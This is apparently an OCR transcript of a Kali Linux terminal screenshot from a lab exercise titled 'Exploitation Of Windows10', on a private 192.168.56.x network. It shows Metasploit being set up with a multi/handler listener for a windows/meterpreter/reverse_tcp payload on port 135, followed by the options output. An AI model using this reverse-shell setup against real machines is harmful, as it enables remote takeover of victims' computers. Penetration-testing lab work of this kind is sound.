 Exploitation Of Windows10 (1P- 192.168.56.11): Port 135
1 2 3 4
(genmon)XXX 12:42
/home/faithkali
faithkali@kali: ~
Kali Linux
Session Actions Edit View Help
faithka...kali: ~ faithka...kali: ~ faithka...kali: ~ faithka...kali: ~ faithka...kali: ~ faithka...kali: ~ faithka...kali: ~
Kali Linux
(faithkali㉿kali)-[~]
$ msfconsole -q
msf > workspace
TechNovaP
TechNovaProject
TechNovaProject1
TechNovaProject2
deltaF
* default
msf > workspace TechNovaP
[*] Workspace: TechNovaP
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > lhost 192.168.56.4
[-] Unknown command: lhost. Did you mean hosts? Run the help command for more details.
msf exploit(multi/handler) > set lhost 192.168.56.4
lhost => 192.168.56.4
msf exploit(multi/handler) > set lport 135
lport => 135
msf exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.4 yes The listen address (an interface may be specified)
LPORT 135 yes The listen port
Exploit target:
Id Name
0 Wildcard Target